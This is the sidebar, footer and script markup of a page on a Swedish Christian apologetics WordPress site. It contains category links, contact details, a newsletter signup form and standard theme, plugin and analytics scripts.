	<li class="cat-item cat-item-319"><a href="https://apologia.se/category/kultur/" title="View all posts filed under kultur">kultur</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://apologia.se/category/kunskap/" title="View all posts filed under Kunskap">Kunskap</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://apologia.se/category/kyrkans-svar/" title="View all posts filed under kyrkans svar">kyrkans svar</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://apologia.se/category/langham/" title="View all posts filed under Langham">Langham</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://apologia.se/category/lawyer-sticky/" title="View all posts filed under Lawyer Sticky">Lawyer Sticky</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://apologia.se/category/manniskan/" title="View all posts filed under människan">människan</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://apologia.se/category/manniskovarde/" title="View all posts filed under människovärde">människovärde</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://apologia.se/category/medical/" title="View all posts filed under Medical">Medical</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://apologia.se/category/metaforer/" title="View all posts filed under Metaforer">Metaforer</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://apologia.se/category/mirakel/" title="View all posts filed under Mirakel">Mirakel</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://apologia.se/category/moral/" title="View all posts filed under moral">moral</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://apologia.se/category/mose/" title="View all posts filed under Mose">Mose</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://apologia.se/category/mosebok/" title="View all posts filed under Mosebok">Mosebok</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://apologia.se/category/mountains/" title="View all posts filed under Mountains">Mountains</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://apologia.se/category/multimedia/" title="View all posts filed under Multimedia">Multimedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://apologia.se/category/naturalism/" title="View all posts filed under Naturalism">Naturalism</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://apologia.se/category/nature/" title="View all posts filed under Nature">Nature</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://apologia.se/category/news_post/" title="View all posts filed under News">News</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://apologia.se/category/noa/" title="View all posts filed under Noa">Noa</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://apologia.se/category/noah/" title="View all posts filed under Noah">Noah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://apologia.se/category/okategoriserade/" title="View all posts filed under Okategoriserade">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://apologia.se/category/ormen/" title="View all posts filed under Ormen">Ormen</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://apologia.se/category/overnaturligt/" title="View all posts filed under Övernaturligt">Övernaturligt</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://apologia.se/category/paradis/" title="View all posts filed under paradis">paradis</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://apologia.se/category/pask/" title="View all posts filed under Påsk">Påsk</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://apologia.se/category/pasken/" title="View all posts filed under Påsken">Påsken</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://apologia.se/category/plannig/" title="View all posts filed under Plannig">Plannig</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://apologia.se/category/podcast/" title="View all posts filed under Podcast">Podcast</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://apologia.se/category/politik/" title="View all posts filed under Politik">Politik</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://apologia.se/category/predikan/" title="View all posts filed under Predikan">Predikan</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://apologia.se/category/profet/" title="View all posts filed under profet">profet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://apologia.se/category/realism/" title="View all posts filed under realism">realism</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://apologia.se/category/religionsdialog/" title="View all posts filed under religionsdialog">religionsdialog</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://apologia.se/category/resa/" title="View all posts filed under resa">resa</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://apologia.se/category/rymdraket/" title="View all posts filed under rymdraket">rymdraket</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://apologia.se/category/samhallsengagemang/" title="View all posts filed under Samhällsengagemang">Samhällsengagemang</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://apologia.se/category/samkonade-aktenskap/" title="View all posts filed under samkönade äktenskap">samkönade äktenskap</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://apologia.se/category/sea/" title="View all posts filed under SEA">SEA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://apologia.se/category/shop/" title="View all posts filed under Shop">Shop</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://apologia.se/category/skapelse/" title="View all posts filed under Skapelse">Skapelse</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://apologia.se/category/skeptikerns-guide/" title="View all posts filed under Skeptikerns guide">Skeptikerns guide</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://apologia.se/category/skrift/" title="View all posts filed under skrift">skrift</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://apologia.se/category/splash-creative-light/" title="View all posts filed under Splash Creative Light">Splash Creative Light</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://apologia.se/category/splash-shop-3/" title="View all posts filed under Splash Shop 3">Splash Shop 3</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://apologia.se/category/stalmannen/" title="View all posts filed under stålmannen">stålmannen</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://apologia.se/category/stott/" title="View all posts filed under Stott">Stott</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://apologia.se/category/svara-bibeltexter/" title="View all posts filed under Svåra bibeltexter">Svåra bibeltexter</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://apologia.se/category/synd/" title="View all posts filed under Synd">Synd</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://apologia.se/category/syndafallet/" title="View all posts filed under Syndafallet">Syndafallet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://apologia.se/category/syndaflod/" title="View all posts filed under syndaflod">syndaflod</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://apologia.se/category/syndafloden/" title="View all posts filed under syndafloden">syndafloden</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://apologia.se/category/terminsstart/" title="View all posts filed under terminsstart">terminsstart</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://apologia.se/category/tolkning/" title="View all posts filed under tolkning">tolkning</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://apologia.se/category/tradgard/" title="View all posts filed under trädgård">trädgård</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://apologia.se/category/tradition/" title="View all posts filed under tradition">tradition</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://apologia.se/category/trampolin/" title="View all posts filed under Trampolin">Trampolin</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://apologia.se/category/uppenbarelse/" title="View all posts filed under uppenbarelse">uppenbarelse</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://apologia.se/category/uppstandelsen/" title="View all posts filed under Uppståndelsen">Uppståndelsen</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://apologia.se/category/upptagen/" title="View all posts filed under upptagen">upptagen</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://apologia.se/category/usa/" title="View all posts filed under USA">USA</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://apologia.se/category/uttaget/" title="View all posts filed under Uttåget">Uttåget</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://apologia.se/category/vald/" title="View all posts filed under våld">våld</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://apologia.se/category/vetenskap/" title="View all posts filed under Vetenskap">Vetenskap</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://apologia.se/category/videos/" title="View all posts filed under Videos">Videos</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://apologia.se/category/web/" title="View all posts filed under Web">Web</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://apologia.se/category/web-standards/" title="View all posts filed under Web Standards">Web Standards</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://apologia.se/category/wilberforce/" title="View all posts filed under Wilberforce">Wilberforce</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://apologia.se/category/wordpress/" title="View all posts filed under Wordpress">Wordpress</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://apologia.se/category/yom/" title="View all posts filed under yom">yom</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://apologia.se/wp-login.php">Logga in</a></li>
			<li><a href="https://apologia.se/feed/">Flöde för inlägg</a></li>
			<li><a href="https://apologia.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">Kontaktuppgifter</h3>			<div class="textwidget"><p>Smala gränd 5, 111 39 Stockholm</p>
<p>0708 433 162</p>
<p>info@apologia.se</p>
</div>
		</div><div id="the_gem_widget_clients-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_thegem_clients"><h3 class="widget-title">Samarbetspartners </h3><div class="gem-clients gem-clients-type-carousel-grid carousel-disabled "  data-autoscroll="0"><div class="gem-clients-slide"><div class="gem-clients-slide-inner clearfix">
<div id="post-23828" class="gem-client-item post-23828 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="http://www.johannelund.nu/" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-1x.jpg" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-2x.jpg 2x" width="80" alt="Johannelund" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f19b" /><script>window.tgpQueue.add('tgpli-697b8f596f19b')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-1x.jpg" srcset="https://apologia.se/wp-content/uploads/2016/04/johannelund-logo-thegem-widget-column-2x.jpg 2x" width="80" alt="Johannelund" class="img-responsive"/></noscript>	</a>
</div>
<div id="post-23829" class="gem-client-item post-23829 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="http://www.euroleadership.org/" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-1x.png" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-2x.png 2x" width="80" alt="ELF" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f1d5" /><script>window.tgpQueue.add('tgpli-697b8f596f1d5')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-1x.png" srcset="https://apologia.se/wp-content/uploads/2016/04/ELF-thegem-widget-column-2x.png 2x" width="80" alt="ELF" class="img-responsive"/></noscript>	</a>
</div>
<div id="post-23830" class="gem-client-item post-23830 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="https://www.facebook.com/groups/132473267100343" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-1x.jpg" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-2x.jpg 2x" width="80" alt="SAS" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f1db" /><script>window.tgpQueue.add('tgpli-697b8f596f1db')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-1x.jpg" srcset="https://apologia.se/wp-content/uploads/2016/04/SAS-thegem-widget-column-2x.jpg 2x" width="80" alt="SAS" class="img-responsive"/></noscript>	</a>
</div>
<div id="post-23831" class="gem-client-item post-23831 thegem_client type-thegem_client status-publish has-post-thumbnail"  >
	<a href="http://www.sea.nu/" target="_blank" class="gscale">
		<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-1x.png" data-tgpli-srcset="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-2x.png 2x" width="80" alt="SEA" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-697b8f596f1de" /><script>window.tgpQueue.add('tgpli-697b8f596f1de')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-1x.png" srcset="https://apologia.se/wp-content/uploads/2016/04/SEA-thegem-widget-column-2x.png 2x" width="80" alt="SEA" class="img-responsive"/></noscript>	</a>
</div></div></div></div></div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">Nyhetsbrev</h3>
	<section id="yikes-mailchimp-container-3" class="yikes-mailchimp-container yikes-mailchimp-container-3 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-3"></section>			<form id="nyhetsbrev-3" class="yikes-easy-mc-form yikes-easy-mc-form-3  " method="POST" data-attr-form-id="3">

													<label for="yikes-easy-mc-form-3-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-3-EMAIL"  name="EMAIL"  placeholder="E-post"  class="yikes-easy-mc-email field-no-label"  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
									<label for="8e8c088d88" style="display:none;" class="8e8c088d88-label ">

										<!-- dictate label visibility -->
																					<label for="8e8c088d88-0" class="yikes-easy-mc-checkbox-label field-no-label" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-0"
													value="1918a1f18d"
																									>
												Supporterklubb											</label>
																						<label for="8e8c088d88-1" class="yikes-easy-mc-checkbox-label field-no-label" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-1"
													value="87d4101e42"
																									>
												Alumni											</label>
																						<label for="8e8c088d88-2" class="yikes-easy-mc-checkbox-label field-no-label" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-2"
													value="f1b9fa01d7"
													checked="checked"												>
												Nyhetsbrev											</label>
																						<label for="8e8c088d88-3" class="yikes-easy-mc-checkbox-label field-no-label last-selection" style="display:none;">
												<input 
													type="checkbox" 
													name="group-8e8c088d88[]" 
													id="8e8c088d88-3"
													value="0e3111cad0"
																									>
												Församlingar											</label>
											
									</label>
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-3" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-3" value="0b707b72de">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-3" value="3">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-3 btn btn-primary  gem-button"> <span class="yikes-mailchimp-submit-button-span-text">Prenumerera på nyhetsbrevet</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_3" name="yikes_easy_mc_new_subscriber" value="8cdb65137b">
				<input type="hidden" name="_wp_http_referer" value="/2014/01/10/single-post/" />				
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.6 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/apologia.se" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/apologiasverige/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/@ApologiaSverige" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																									<a href="https://open.spotify.com/show/6y8ATpBlyAt9bElEtI16AK?si=1883bc1337ad4233" target="_blank" title="Spotify" class="socials-item"><i class="socials-item-icon spotify"></i></a>
																																																																																																																																																																																																																																																																																																																																</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info"></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
				<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<script type="text/javascript">
/*var quickfinders = document.querySelectorAll('.quickfinder-item-link');
*/
console.log("sidan complete");
var searchResultClasses = function(){
     var ajaxResultat= document.querySelectorAll('.vc_gitem-link');
      console.log("kör skriptet searchResultClasses ");
 console.log(ajaxResultat);
      for (var i=0; i<ajaxResultat.length; i++){
console.log("börjar loopen")
             ajaxResultat[i].classList.add("ari-fancybox", "ari-fancybox-iframe");
console.log(ajaxResultat[i].classList); 
            ajaxResultat[i].classList.remove("vc_gitem-link")
                console.log("slutar loopen")
};
};
/*
var lasMerKnapp = document.querySelectorAll('#om .ari-fancybox a');
lasMerKnapp.classList.add("ari-fancybox", "ari-fancybox-iframe");
*/

/*
for (var i=0; i<quickfinders.length; i++){
quickfinders[i].classList.add("ps2id") ;
};*/




  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104927016-1', 'auto');
  ga('send', 'pageview');


jQuery(document).on("sf:ajaxfinish", ".searchandfilter", function(){
	console.log("ajax complete");
searchResultClasses();
document.querySelector('.search-filter-vc-pagi-hidden').style.display="initial";
});

jQuery( document ).ajaxComplete(function() {
console.log("ajax complete");
  searchResultClasses();

});


    


</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link rel='stylesheet' id='mediaelement-css'  href='https://apologia.se/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://apologia.se/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-blog.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css'  href='https://apologia.se/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.6.0' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.easing.js?ver=5.6.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.6.0' id='SmoothScroll-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.6.0' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.6.0' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-header.js?ver=5.6.0' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","ajax_nonce":"8cd2020047"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/functions.js?ver=5.6.0' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.6.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/apologia.se\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"true","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"true","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"St\u00e4ng","currentText":"Idag","monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e4sta","prevText":"F\u00f6reg\u00e5ende","dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.7.0.3' id='ics-calendar-js'></script>
<script type='text/javascript' id='ics-calendar-js-after'>
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","r34ics_nonce":"70fa90ac60"};
var ics_calendar_i18n = {"hide_past_events":"D\u00f6lj tidigare evenemang","show_past_events":"Visa tidigare evenemang"};
var r34ics_days_of_week_map = {"s\u00f6ndag":"s\u00f6n","m\u00e5ndag":"m\u00e5n","tisdag":"tis","onsdag":"ons","torsdag":"tor","fredag":"fre","l\u00f6rdag":"l\u00f6r"};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/js.cookie.min.js?ver=3.0.1' id='r34icspro-js-cookie-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/script.min.js?ver=4.8.4.1' id='ics-calendar-pro-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/vendors/fullcalendar/index.global.min.js?ver=6.1.1' id='r34icspro-fullcalendar-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ics-calendar-pro/vendors/masonry/masonry.pkgd.min.js?ver=4.2.2' id='r34icspro-masonry-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.6.0' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.6.0' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=5.6.0' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/isotope.min.js?ver=5.6.0' id='isotope-js-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/clients-grid-carousel.js?ver=5.6.0' id='thegem-clients-grid-carousel-js'></script>
<script type='text/javascript' id='yikes-easy-mc-ajax-js-extra'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","page_data":"12713","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/apologia.se\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/apologia.se\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"26037d1cd5","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.6' id='yikes-easy-mc-ajax-js'></script>
<script type='text/javascript' id='form-submission-helpers-js-extra'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/apologia.se\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"12713"};
/* ]]> */
</script>
